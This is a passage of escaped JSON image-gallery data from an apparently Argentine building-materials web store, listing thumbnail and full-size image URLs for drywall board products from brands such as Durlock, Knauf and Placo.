":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"15759\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93796.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93796.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93796.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_3.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_3.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_3.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"15760\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93797.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93797.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93797.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_4.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_4.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_4.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"15755\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93792.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93792.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93792.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"15772\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-88398.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-88398.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-88398.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_extra_resistente.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_extra_resistente.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_extra_resistente.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"15773\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-82327.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-82327.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-82327.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_extra_resistente_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_extra_resistente_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_extra_resistente_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"4751\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-492698_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-492698_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-492698_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-492698-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-492698-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-492698-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"3\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_5.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_5.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_5.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"4\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"4752\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-509151_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-509151_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-509151_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-509151-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-509151-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-509151-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"3\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_5_1.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_5_1.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_5_1.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"4\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"16323\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210540-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210540-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210540-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210540-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210540-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210540-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"16324\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210640-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210640-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210640-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210640-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210640-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210640-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"4735\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97324-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97324-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97324-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"4\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_1__1_3_4.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_1__1_3_4.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_1__1_3_4.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"5\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"15769\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-82338.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-82338.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-82338.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_resistente_al_fuego_3.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_resistente_al_fuego_3.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_resistente_al_fuego_3.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"4707\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97341-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97341-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97341-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"4\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_1__1_3_4_2.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_1__1_3_4_2.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_1__1_3_4_2.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"5\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"16321\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210740-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210740-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210740-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210740-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210740-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210740-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"16322\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210840-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210840-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210840-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210840-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210840-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210840-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"0\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"645\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-97238_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-97238_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-97238_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97238-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97238-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97238-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"4\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/9\\\/5\\\/95a_1_2_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/9\\\/5\\\/95a_1_2_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/9\\\/5\\\/95a_1_2_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"5\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"4732\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-97245_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-97245_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-97245_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97245-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97245-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97245-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"4\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/9\\\/5\\\/95a_1_1_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/9\\\/5\\\/95a_1_1_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/9\\\/5\\\/95a_1_1_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"5\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"15765\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-82337.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-82337.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-82337.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_resistente_a_la_humedad_1_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_resistente_a_la_humedad_1_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_resistente_a_la_humedad_1_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"4733\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97272-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97272-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-97272-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"3\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/9\\\/5\\\/95a_1_1_2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/9\\\/5\\\/95a_1_1_2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/9\\\/5\\\/95a_1_1_2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"4\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"14793\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-201050.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-201050.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-201050.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_rh.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_rh.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_rh.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"14794\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-201055.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-201055.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-201055.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_rh_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_rh_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_rh_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"15770\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-88399.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-88399.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-88399.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_4d.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_d